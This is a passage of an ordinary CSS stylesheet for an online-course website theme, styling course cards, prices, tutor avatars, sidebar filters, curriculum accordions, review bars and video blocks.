  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.course__price span {
  display: inline-block;
  font-size: 15px;
  font-weight: 600;
  color: var(--tp-common-white);
  width: 70px;
  height: 70px;
  line-height: 70px;
  text-align: center;
  background-color: var(--tp-theme-1);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  -webkit-box-shadow: 0px 20px 30px rgba(5, 34, 109, 0.14);
  -moz-box-shadow: 0px 20px 30px rgba(5, 34, 109, 0.14);
  -ms-box-shadow: 0px 20px 30px rgba(5, 34, 109, 0.14);
  -o-box-shadow: 0px 20px 30px rgba(5, 34, 109, 0.14);
  box-shadow: 0px 20px 30px rgba(5, 34, 109, 0.14);
}
.course__price-2 span {
  font-size: 20px;
  font-weight: 800;
  color: var(--tp-theme-2);
}
.course__price-3 span {
  font-size: 18px;
  font-weight: 800;
  color: var(--tp-theme-3);
}
.course__title {
  font-size: 20px;
  color: var(--tp-common-black-2);
  font-weight: 500;
}
.course__title a:hover {
  color: var(--tp-theme-1);
}
.course__title-2 {
  font-size: 20px;
  margin-bottom: 17px;
  font-weight: 600;
  line-height: 28px;
}
.course__title-2 a:hover {
  color: var(--tp-theme-2);
}
.course__title-3 {
  font-size: 22px;
  margin-bottom: 17px;
  font-weight: 600;
  line-height: 30px;
  color: var(--tp-common-black);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .course__title-3 {
    font-size: 20px;
    line-height: 28px;
  }
}
.course__title-3 a:hover {
  color: var(--tp-theme-3);
}
.course__content {
  padding-top: 23px;
  padding-bottom: 10px;
}
.course__content p {
  color: var(--tp-text-1);
  margin-bottom: 20px;
}
.course__content-2 {
  padding: 20px 30px 15px;
}
.course__content-bottom {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  padding-left: 80px;
  padding-right: 70px;
  background: var(--tp-common-white);
  padding: 15px 70px 10px 80px;
  border-top: 1px solid #f0f0f5;
}
@media (max-width: 575px) {
  .course__tutor {
    margin-bottom: 15px;
  }
}
.course__tutor a {
  display: inline-block;
  padding: 5px;
  padding-right: 20px;
  border: 2px solid rgba(67, 86, 255, 0.1);
  -webkit-border-radius: 22px;
  -moz-border-radius: 22px;
  -o-border-radius: 22px;
  -ms-border-radius: 22px;
  border-radius: 22px;
  color: var(--tp-text-1);
  font-weight: 500;
}
.course__tutor a:hover {
  color: var(--tp-theme-1);
}
.course__tutor img {
  width: 26px;
  height: 26px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  margin-right: 10px;
}
.course__tutor-2 img {
  width: 28px;
  height: 28px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}
.course__tutor-3 img {
  width: 30px;
  height: 30px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}
.course__lesson {
  display: inline-block;
  padding: 5px 23px;
  padding-right: 20px;
  border: 2px solid rgba(67, 86, 255, 0.1);
  -webkit-border-radius: 22px;
  -moz-border-radius: 22px;
  -o-border-radius: 22px;
  -ms-border-radius: 22px;
  border-radius: 22px;
}
.course__lesson:hover {
  color: var(--tp-theme-1);
}
.course__lesson a {
  color: var(--tp-text-1);
  display: inline-block;
}
.course__lesson i {
  font-size: 16px;
  color: var(--tp-text-1);
  margin-right: 8px;
}
.course__lesson svg {
  margin-right: 3px;
  width: 16px;
  height: 16px;
}
.course__action ul li {
  list-style: none;
  display: inline-block;
}
.course__action ul li:not(:last-child) {
  margin-right: 15px;
}
.course__action-item:hover .course__action-icon span {
  border-color: var(--tp-text-11);
}
.course__action-icon span {
  display: inline-block;
  width: 26px;
  height: 26px;
  line-height: 22px;
  text-align: center;
  border: 1px solid rgba(3, 18, 32, 0.08);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}
.course__action-icon span svg {
  width: 12px;
  height: 12px;
}
.course__action-content span {
  font-size: 14px;
  font-weight: 500;
  color: var(--tp-text-11);
}
.course__top-2 {
  margin-bottom: 12px;
}
.course__bottom-2 {
  padding-top: 14px;
  border-top: 1px solid rgba(3, 18, 32, 0.07);
}
.course__filter .nav-tabs {
  border: 0;
}
.course__filter .nav-tabs .nav-link {
  font-size: 14px;
  font-weight: 500;
  padding: 4px 24px;
  -webkit-box-shadow: 0px 1px 2px rgba(3, 18, 32, 0.1);
  -moz-box-shadow: 0px 1px 2px rgba(3, 18, 32, 0.1);
  -ms-box-shadow: 0px 1px 2px rgba(3, 18, 32, 0.1);
  -o-box-shadow: 0px 1px 2px rgba(3, 18, 32, 0.1);
  box-shadow: 0px 1px 2px rgba(3, 18, 32, 0.1);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  background-color: var(--tp-common-white);
  margin: 0 5px;
  margin-bottom: 10px;
  color: var(--tp-common-black);
  display: inline-block;
  border: 0;
  text-transform: capitalize;
}
.course__filter .nav-tabs .nav-link:hover, .course__filter .nav-tabs .nav-link.active {
  background-color: var(--tp-theme-2);
  color: var(--tp-common-white);
}
.course__sort-info {
  margin-top: 15px;
  padding-top: 25px;
  border-top: 1.5px solid rgba(3, 18, 32, 0.06);
  margin-bottom: 30px;
}
.course__sort-info ul li {
  list-style: none;
  margin-right: 15px;
  display: inline-block;
}
.course__sort-info ul li:last-child {
  margin-right: 0;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .course__sort-info ul li:not(:last-child) {
    margin-bottom: 15px;
  }
}
@media (max-width: 575px) {
  .course__sort-info ul li:not(:last-child) {
    margin-bottom: 15px;
  }
}
.course__sort-info ul li a {
  color: var(--tp-text-11);
}
.course__sort-info ul li a span {
  display: inline-block;
  width: 30px;
  height: 30px;
  line-height: 28px;
  text-align: center;
  background-color: var(--tp-grey-5);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  font-size: 14px;
  margin-right: 5px;
}
.course__sort-info ul li a svg {
  width: 10px;
  height: 10px;
}
.course__enroll-icon {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.course__enroll-icon span {
  display: inline-block;
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  background-color: var(--tp-common-orange-3);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}
@media (max-width: 575px) {
  .course__enroll-icon {
    left: 20px;
  }
}
.course__enroll-wrapper {
  padding: 20px 55px 25px;
  padding-right: 40px;
  -webkit-border-radius: 14px;
  -moz-border-radius: 14px;
  -o-border-radius: 14px;
  -ms-border-radius: 14px;
  border-radius: 14px;
  margin-left: 65px;
  margin-right: 35px;
}
@media only screen and (min-width: 576px) and (max-width: 767px), (max-width: 575px) {
  .course__enroll-wrapper {
    margin: 0;
  }
}
.course__enroll-content p {
  font-weight: 500;
  margin-bottom: 0;
}
.course__enroll-content h4 {
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 0;
}
@media (max-width: 575px) {
  .course__enroll-content h4 {
    margin-bottom: 15px;
  }
}
.course__view {
  margin-left: 12px;
}
.course__view h4 {
  font-size: 15px;
  font-weight: 500;
  color: var(--tp-text-11);
  display: inline-block;
  margin-bottom: 0;
}
@media (max-width: 575px) {
  .course__sort {
    margin-top: 20px;
  }
}
.course__sort-inner .nice-select {
  min-width: 130px;
  height: 35px;
  line-height: 35px;
  border: 1px solid rgba(3, 18, 32, 0.08);
  padding: 0 15px;
}
.course__sort-inner .nice-select::after {
  right: 15px;
  width: 7px;
  height: 7px;
  border-width: 1px;
  margin-top: -5px;
  border-color: var(--tp-common-black);
}
.course__sort-inner .nice-select .list {
  width: 100%;
  left: 0;
  right: auto;
  margin-top: 0;
}
.course__summary p {
  font-size: 18px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .course__sidebar {
    padding-left: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .course__sidebar {
    padding-left: 0;
    margin-top: 50px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .course__sidebar {
    margin-top: 50px;
    padding-left: 0;
  }
}
@media (max-width: 575px) {
  .course__sidebar {
    margin-top: 50px;
    padding-left: 0;
  }
}
.course__sidebar-widget {
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  padding: 27px 30px;
  padding-bottom: 24px;
  margin-bottom: 10px;
}
.course__sidebar-widget-2 {
  padding: 30px;
  -webkit-box-shadow: 0px 30px 50px 0px rgba(1, 11, 60, 0.1);
  -moz-box-shadow: 0px 30px 50px 0px rgba(1, 11, 60, 0.1);
  -ms-box-shadow: 0px 30px 50px 0px rgba(1, 11, 60, 0.1);
  -o-box-shadow: 0px 30px 50px 0px rgba(1, 11, 60, 0.1);
  box-shadow: 0px 30px 50px 0px rgba(1, 11, 60, 0.1);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
}
.course__sidebar-widget-2 ul li {
  list-style: none;
}
.course__sidebar-widget ul li {
  list-style: none;
}
.course__sidebar-title {
  font-size: 20px;
  margin-bottom: 27px;
  text-transform: capitalize;
}
.course__sidebar-search {
  position: relative;
}
.course__sidebar-search input {
  width: 100%;
  height: 60px;
  line-height: 58px;
  padding: 0 30px;
  padding-right: 45px;
  background: var(--tp-grey-1);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  border: 2px solid var(--tp-grey-1);
  outline: none;
}
.course__sidebar-search input::placeholder {
  color: var(--tp-text-11);
  font-weight: 500;
}
.course__sidebar-search input:focus {
  border-color: var(--tp-theme-1);
  background: var(--tp-common-white);
}
.course__sidebar-search button {
  width: 18px;
  height: 18px;
  background: transparent;
  position: absolute;
  top: 17px;
  right: 20px;
}
.course__sidebar-search button svg .st0 {
  fill: var(--tp-text-11);
}
.course__sidebar-search button svg .st1 {
  fill: var(--tp-common-black);
}
.course__sidebar-check input {
  margin: 0;
  appearance: none;
  -moz-appearance: none;
  display: block;
  width: 18px;
  height: 18px;
  background: var(--tp-common-white);
  border: 1px solid #c7c9d2;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  outline: none;
}
.course__sidebar-check input:checked {
  position: relative;
  background-color: var(--tp-theme-1);
  border-color: transparent;
}
.course__sidebar-check input:checked::after {
  box-sizing: border-box;
  content: "\f00c";
  position: absolute;
  font-family: var(--tp-ff-fontawesome);
  font-size: 11px;
  color: var(--tp-common-white);
  top: 46%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.course__sidebar-check input:hover {
  cursor: pointer;
}
.course__sidebar-check label {
  font-size: 15px;
  font-weight: 500;
  color: var(--tp-text-11);
  padding-left: 14px;
}
.course__sidebar-check label:hover {
  cursor: pointer;
  color: var(--tp-theme-1);
}
.course__sm-thumb img {
  width: 60px;
  height: 60px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -o-border-radius: 6px;
  -ms-border-radius: 6px;
  border-radius: 6px;
}
.course__sm-content h5 {
  font-size: 16px;
  margin-bottom: 0;
  font-weight: 600;
  line-height: 1;
}
.course__sm-content h5 a:hover {
  color: var(--tp-theme-1);
}
.course__sm-price span {
  font-size: 14px;
  color: var(--tp-theme-1);
  font-weight: 600;
}
.course__sm-rating ul li {
  display: inline-block;
}
.course__sm-rating ul li a {
  font-size: 10px;
  color: var(--tp-common-yellow);
  line-height: 1;
}
.course__teacher-thumb img {
  width: 35px;
  height: 35px;
  border: 2px solid var(--tp-common-white);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  -webkit-box-shadow: 0px 10px 14px 0px rgba(1, 11, 60, 0.1);
  -moz-box-shadow: 0px 10px 14px 0px rgba(1, 11, 60, 0.1);
  -ms-box-shadow: 0px 10px 14px 0px rgba(1, 11, 60, 0.1);
  -o-box-shadow: 0px 10px 14px 0px rgba(1, 11, 60, 0.1);
  box-shadow: 0px 10px 14px 0px rgba(1, 11, 60, 0.1);
}
.course__teacher-thumb-2 {
  position: relative;
}
.course__teacher-thumb-2 img {
  width: 46px;
  height: 46px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  -webkit-box-shadow: 0px 10px 20px 0px rgba(0, 5, 52, 0.1);
  -moz-box-shadow: 0px 10px 20px 0px rgba(0, 5, 52, 0.1);
  -ms-box-shadow: 0px 10px 20px 0px rgba(0, 5, 52, 0.1);
  -o-box-shadow: 0px 10px 20px 0px rgba(0, 5, 52, 0.1);
  box-shadow: 0px 10px 20px 0px rgba(0, 5, 52, 0.1);
}
.course__teacher-thumb-3 img {
  width: 44px;
  height: 44px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  border: 2px solid var(--tp-common-white);
  -webkit-box-shadow: 0px 10px 14px 0px rgba(1, 11, 60, 0.1);
  -moz-box-shadow: 0px 10px 14px 0px rgba(1, 11, 60, 0.1);
  -ms-box-shadow: 0px 10px 14px 0px rgba(1, 11, 60, 0.1);
  -o-box-shadow: 0px 10px 14px 0px rgba(1, 11, 60, 0.1);
  box-shadow: 0px 10px 14px 0px rgba(1, 11, 60, 0.1);
}
.course__teacher h6 {
  font-size: 16px;
  font-weight: 500;
  color: var(--tp-text-11);
  margin-bottom: 0;
  line-height: 1;
  padding-top: 2px;
}
.course__teacher h6 a:hover {
  color: var(--tp-theme-1);
}
.course__teacher-info h6 {
  font-size: 18px;
  line-height: 1;
  margin-bottom: 0;
}
.course__teacher-info h6 a {
  line-height: 1;
}
.course__teacher-info span {
  color: var(--tp-text-11);
  font-size: 14px;
  font-weight: 600;
}
.course__teacher-info-3 h5 {
  font-size: 14px;
  color: var(--tp-text-11);
  font-weight: 600;
  margin-bottom: 0;
}
.course__teacher-info-3 p {
  font-size: 16px;
  color: var(--tp-common-black);
  font-weight: 500;
  margin-bottom: 0;
}
.course__teacher-rating {
  position: absolute;
  top: -1px;
  right: -7px;
}
.course__teacher-rating i {
  display: inline-block;
  width: 18px;
  height: 18px;
  line-height: 18px;
  text-align: center;
  font-size: 10px;
  color: var(--tp-common-white);
  background: var(--tp-common-yellow);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}
.course__rating span {
  font-size: 16px;
}
.course__rating span i {
  padding-right: 5px;
  color: var(--tp-common-yellow);
}
.course__rating-2 h5 {
  font-size: 14px;
  color: var(--tp-text-11);
  font-weight: 600;
  margin-bottom: 0;
}
.course__rating-2 ul li {
  display: inline-block;
}
.course__rating-2 ul li a {
  font-size: 14px;
  color: var(--tp-common-yellow);
}
.course__rating-inner p {
  font-size: 16px;
  color: var(--tp-common-black);
  font-weight: 500;
  margin-bottom: 0;
  padding-left: 3px;
}
.course__update h5 {
  font-size: 14px;
  color: var(--tp-text-11);
  font-weight: 600;
  margin-bottom: 0;
}
.course__update p {
  font-size: 16px;
  color: var(--tp-common-black);
  font-weight: 500;
  margin-bottom: 0;
}
.course__tab-inner {
  padding: 15px 20px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
}
.course__tab-btn .nav-tabs {
  border: none;
}
.course__tab-btn .nav-tabs .nav-item .nav-link {
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  border: none;
  width: 30px;
  height: 30px;
  background: transparent;
  padding: 0;
  margin-right: 6px;
}
.course__tab-btn .nav-tabs .nav-item .nav-link svg {
  width: 14px;
  height: 14px !important;
}
.course__tab-btn .nav-tabs .nav-item .nav-link svg.grid .st0 {
  fill: none;
  stroke: var(--tp-text-11);
  stroke-width: 1.5;
  stroke-linecap: round;
  stroke-linejoin: round;
}
.course__tab-btn .nav-tabs .nav-item .nav-link.active {
  background: var(--tp-theme-1);
}
.course__tab-btn .nav-tabs .nav-item .nav-link.active svg.grid .st0 {
  fill: none;
  stroke: var(--tp-common-white);
}
.course__tab-btn .nav-tabs .nav-item .nav-link.active svg .st0 {
  fill: var(--tp-common-white);
}
.course__tab-2 .nav-tabs {
  border: none;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  overflow: hidden;
}
.course__tab-2 .nav-tabs .nav-item {
  width: 25%;
}
.course__tab-2 .nav-tabs .nav-item:not(:last-child) .nav-link {
  border-right: 1px solid #d2d3dc;
}
.course__tab-2 .nav-tabs .nav-item:not(:last-child) .nav-link.active {
  border-color: var(--tp-theme-1);
}
.course__tab-2 .nav-tabs .nav-item .nav-link {
  background: #edeef3;
  font-size: 16px;
  font-weight: 500;
  color: var(--tp-common-black);
  width: 100%;
  height: 54px;
  line-height: 52px;
  padding: 0;
  text-align: center;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}
.course__tab-2 .nav-tabs .nav-item .nav-link i {
  padding-right: 5px;
}
.course__tab-2 .nav-tabs .nav-item .nav-link.active {
  background: var(--tp-theme-1);
  color: var(--tp-common-white);
}
.course__tab-2 .nav-tabs .nav-item .nav-link.active svg path {
  fill: var(--tp-common-white);
}
@media (max-width: 575px) {
  .course__tab-2 .nav-tabs .nav-item .nav-link span {
    display: none;
  }
}
.course__tab-2 .nav-tabs .nav-item .nav-link svg {
  width: 14px;
  height: 14px;
}
.course__tab-2 .nav-tabs .nav-item .nav-link svg path {
  fill: var(--tp-common-black);
}
.course__description h3 {
  font-size: 26px;
  margin-bottom: 15px;
}
.course__description p {
  font-size: 16px;
  color: var(--tp-text-11);
  line-height: 1.7;
}
.course__description-list h4 {
  font-size: 26px;
  margin-bottom: 15px;
}
.course__description-list ul li {
  font-size: 18px;
  color: var(--tp-text-11);
  margin-bottom: 7px;
  list-style: none;
}
.course__description-list ul li i {
  font-size: 16px;
  color: var(--tp-common-black);
  padding-right: 5px;
}
.course__instructor h3 {
  font-size: 26px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .course__instructor-item {
    margin-right: 40px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .course__instructor-item {
    margin-top: 25px;
    margin-right: 0px;
  }
}
@media (max-width: 575px) {
  .course__instructor-item {
    margin-top: 25px;
    margin-right: 0px;
  }
}
.course__instructor-thumb img {
  width: 50px;
  height: 50px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}
.course__instructor-content h3 {
  font-size: 16px;
  margin-bottom: 0;
  line-height: 1;
}
.course__instructor-content p {
  font-size: 14px;
  color: var(--tp-text-11);
  margin-bottom: 0;
}
.course__share h3 {
  font-size: 20px;
}
.course__share ul li {
  display: inline-block;
  margin-right: 10px;
}
.course__share ul li a {
  display: inline-block;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  font-size: 13px;
  color: var(--tp-common-black);
  background: var(--tp-grey-1);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
}
.course__share ul li a.fb {
  color: #285da1;
  background: rgba(40, 93, 161, 0.1);
}
.course__share ul li a.fb:hover {
  color: var(--tp-common-white);
  background: #285da1;
}
.course__share ul li a.tw {
  color: #03a9f4;
  background: rgba(3, 169, 244, 0.1);
}
.course__share ul li a.tw:hover {
  color: var(--tp-common-white);
  background: #03a9f4;
}
.course__share ul li a.pin {
  color: #d8163f;
  background: rgba(216, 22, 63, 0.1);
}
.course__share ul li a.pin:hover {
  color: var(--tp-common-white);
  background: #d8163f;
}
.course__curriculum-content {
  padding: 13px 30px;
  border-bottom: 1px solid rgba(3, 18, 32, 0.2);
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}
.course__curriculum-content:last-child {
  border: none;
}
.course__curriculum-content:hover {
  background: #f6f7fb;
}
.course__curriculum-info svg {
  width: 16px;
  height: 16px;
  margin-right: 7px;
}
.course__curriculum-info svg .st0 {
  fill: none;
  stroke: #6D6E75;
  stroke-width: 2;
  stroke-linecap: round;
  stroke-linejoin: round;
}
.course__curriculum-info h3 {
  display: inline-block;
  font-size: 16px;
  color: var(--tp-text-11);
  font-weight: 400;
  margin-bottom: 0;
}
.course__curriculum-info h3 span {
  color: var(--tp-common-black);
  font-weight: 500;
}
.course__curriculum-meta {
  text-align: right;
}
.course__curriculum-meta span.time {
  font-size: 16px;
  color: var(--tp-text-11);
}
.course__curriculum-meta span.time i {
  margin-right: 7px;
}
.course__curriculum-meta span.question {
  display: inline-block;
  height: 24px;
  line-height: 24px;
  color: var(--tp-common-white);
  padding: 0 11px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  background: var(--tp-theme-1);
  margin-left: 20px;
}
.course__curriculum .accordion-item {
  padding: 0;
  border-color: #edeef2;
}
.course__curriculum .accordion-item .accordion-button {
  outline: none;
  border: 0;
  -webkit-border-radius: 4px 4px 0 0;
  -moz-border-radius: 4px 4px 0 0;
  -o-border-radius: 4px 4px 0 0;
  -ms-border-radius: 4px 4px 0 0;
  border-radius: 4px 4px 0 0;
  background: #f3f4f8;
  font-size: 18px;
  font-weight: 500;
  color: var(--tp-common-black);
  padding-top: 18px;
  padding-left: 30px;
  padding-right: 30px;
}
.course__curriculum .accordion-item .accordion-button.collapsed {
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
}
.course__curriculum .accordion-item .accordion-button:focus {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.course__curriculum .accordion-item .accordion-body {
  padding: 0;
}
.course__review-rating-info {
  padding: 65px 0;
  border-right: 3px solid var(--tp-common-white);
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  -o-border-radius: 4px 0 0 4px;
  -ms-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
}
@media (max-width: 575px) {
  .course__review-rating-info {
    border-right: 0;
    border-bottom: 3px solid var(--tp-common-white);
    -webkit-border-radius: 4px 4px 0 0;
    -moz-border-radius: 4px 4px 0 0;
    -o-border-radius: 4px 4px 0 0;
    -ms-border-radius: 4px 4px 0 0;
    border-radius: 4px 4px 0 0;
  }
}
.course__review-rating-info h5 {
  font-size: 100px;
  line-height: 70px;
  font-weight: 500;
  margin-bottom: 8px;
}
.course__review-rating-info ul li {
  display: inline-block;
}
.course__review-rating-info ul li a {
  color: var(--tp-common-yellow);
}
.course__review-rating-info p {
  color: var(--tp-text-11);
  margin-bottom: 0;
}
.course__review-progress {
  width: calc(100% - 60px - 60px);
  height: 4px;
  overflow: hidden;
  background: #d8dae3;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -o-border-radius: 2px;
  -ms-border-radius: 2px;
  border-radius: 2px;
}
.course__review-progress .single-progress {
  background: var(--tp-theme-1);
  height: 100%;
}
.course__review-details {
  padding: 35px 65px 10px 35px;
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  -o-border-radius: 0 4px 4px 0;
  -ms-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
}
.course__review-details > h5 {
  font-size: 16px;
  font-weight: 500;
  color: var(--tp-common-black);
  margin-bottom: 20px;
}
@media (max-width: 575px) {
  .course__review-details {
    -webkit-border-radius: 0 0 4px 4px;
    -moz-border-radius: 0 0 4px 4px;
    -o-border-radius: 0 0 4px 4px;
    -ms-border-radius: 0 0 4px 4px;
    border-radius: 0 0 4px 4px;
  }
}
.course__review-item {
  margin-bottom: 5px;
}
.course__review-text span {
  font-size: 16px;
  color: var(--tp-text-11);
}
.course__review-percent {
  width: 40px;
}
.course__review-percent h5 {
  font-size: 16px;
  font-weight: 400;
  color: var(--tp-text-11);
  margin-bottom: 0;
}
.course__comment-box {
  background: #f3f4f8;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  padding: 25px 40px 25px 30px;
  margin-bottom: 10px;
}
.course__comment-box p {
  color: var(--tp-text-11);
  margin-bottom: 0;
}
.course__comment-thumb img {
  width: 50px;
  height: 50px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}
.course__comment-info {
  margin-bottom: 5px;
}
.course__comment-info h4 {
  font-size: 16px;
  line-height: 1;
  margin-bottom: 0;
}
.course__comment-info span {
  font-size: 14px;
  color: var(--tp-text-11);
}
.course__comment-rating ul li {
  display: inline-block;
}
.course__comment-rating ul li a {
  font-size: 12px;
  color: var(--tp-common-yellow);
}
.course__comment-rating ul li a.no-rating {
  color: #b8b9bf;
}
.course__member-item {
  padding: 25px 30px;
  background: var(--tp-grey-2);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  margin-bottom: 10px;
}
.course__member-thumb {
  position: relative;
}
.course__member-thumb::after {
  position: absolute;
  content: "";
  right: 0;
  top: -5px;
  width: 1px;
  height: 80px;
  background: #dddee4;
}
@media (max-width: 575px) {
  .course__member-thumb::after {
    display: none;
  }
}
.course__member-thumb img {
  width: 70px;
  height: 70px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}
.course__member-name h5 {
  font-size: 16px;
  line-height: 1;
  margin-bottom: 0;
}
.course__member-name span {
  font-size: 15px;
  color: var(--tp-text-11);
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .course__member-info {
    padding-left: 0;
  }
}
@media (max-width: 575px) {
  .course__member-info {
    margin-top: 25px;
    padding-left: 0;
  }
}
.course__member-info h5 {
  font-size: 16px;
  line-height: 1;
  margin-bottom: 0;
}
.course__member-info span {
  font-size: 15px;
  color: var(--tp-text-11);
}
.course__video-thumb {
  position: relative;
  overflow: hidden;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
}
.course__video-thumb::after {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 3, 32, 0.5);
}
.course__video-play {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  z-index: 1;
}
.course__video-play .play-btn {
  display: inline-block;
  width: 44px;
  height: 44px;
  text-align: center;
  line-height: 47px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background: #ffffff;
  color: var(--tp-theme-1);
  -webkit-animation: pulse 2s infinite;
  -moz-animation: pulse 2s infinite;
  -o-animation: pulse 2s infinite;
  animation: pulse 2s infinite;
  font-size: 12px;
}
.course__video-price h5 {
  font-size: 26px;
  display: inline-block;
  margin-bottom: 0;
}
.course__video-price h5 span {
  font-size: 20px;
  font-weight: 600;
}
.course__video-price h5.old-price {
  text-decoration: line-through;
  color: var(--tp-text-3);
  font-weight: 500;
  font-size: 16px;
  padding-left: 10px;
}
.course__video-discount span {
  display: inline-block;
  font-size: 14px;
  height: 24px;
  line-height: 24px;
  padding: 0 12px;
  color: var(--tp-common-pink-2);
  background: rgba(252, 76, 86, 0.08);
  font-weight: 600;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
}
.course__video-content ul li:not(:last-child) {
  padding-bottom: 12px;
  margin-bottom: 12px;
  border-bottom: 1px solid #eef0f6;
}
.course__video-icon svg {
  width: 16px;
  height: 20px;
  margin-right: 12px;
}
.course__video-icon svg .st0 {
  fill: none;
  stroke: var(--tp-theme-1);
  stroke-linecap: round;
  stroke-linejoin: round;
  stroke-miterlimit: 2.6667;
}
.course__video-info h5 {
  margin-bottom: 0;
